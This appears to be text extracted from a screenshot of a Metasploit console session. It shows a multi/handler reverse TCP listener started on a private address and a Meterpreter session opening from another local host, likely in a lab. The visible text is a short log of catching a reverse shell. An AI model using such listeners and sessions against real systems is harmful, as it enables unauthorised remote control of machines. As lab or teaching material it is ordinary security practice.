 msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.33:5678
msf5 exploit(multi/handler) > [*] Meterpreter session 2 opened (192.168.1.33:5678 → 192.168.1.62:50132) at 2025-05-30 19:4
7:44 -0400
4:48 PM